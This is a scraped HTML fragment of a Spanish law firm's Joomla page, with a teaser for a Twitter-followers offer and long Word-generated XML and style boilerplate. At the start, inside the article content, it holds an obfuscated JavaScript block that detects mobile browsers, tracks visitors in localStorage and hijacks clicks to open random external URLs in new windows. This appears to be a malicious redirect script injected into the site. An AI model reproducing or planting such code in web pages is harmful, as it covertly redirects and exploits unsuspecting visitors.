wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



<a href="/index.php?option=com_content&amp;view=article&amp;id=382:2020-03-18-17-37-01&amp;catid=35:laboral&amp;Itemid=9" class="readon"><span>
			Leer más...</span></a>


</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<span class="article_separator">&nbsp;</span>
<div class="news_item_s">
	<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">
<div class="contentpaneopen">

<div class="title"><h2>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=235:oferta-especial-para-nuestros-seguidores-de-twitter-ya-nos-siguen-1424-tuiteros&amp;catid=43:abogados&amp;Itemid=9">
		Oferta especial para nuestros seguidores de Twitter. Ya nos siguen 1.424 tuiteros	</a>
	</h2></div>


<div class="newsitem_tools">
<div class="newsitem_info">

	<span class="createdate">
		Miércoles, 18 de Marzo de 2020 00:00	</span>


</div>

<div class="buttonheading">
		<span class="email">
	<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=1bed168417ad7117768878c3dc3becf7c9954414" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>	</span>
	
		<span class="print">
	<a href="/index.php?view=article&amp;catid=43%3Aabogados&amp;id=235%3Aoferta-especial-para-nuestros-seguidores-de-twitter-ya-nos-siguen-1424-tuiteros&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>	</span>
	
		<span class="pdf">
	<a href="/index.php?view=article&amp;catid=43%3Aabogados&amp;id=235%3Aoferta-especial-para-nuestros-seguidores-de-twitter-ya-nos-siguen-1424-tuiteros&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>	</span>
	</div>

</div>


<div class="newsitem_text">
<p><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:DoNotShowComments/>
  <w:DoNotShowInsertionsAndDeletions/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--></p><p><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<mce:style><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-fareast-language:EN-US;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
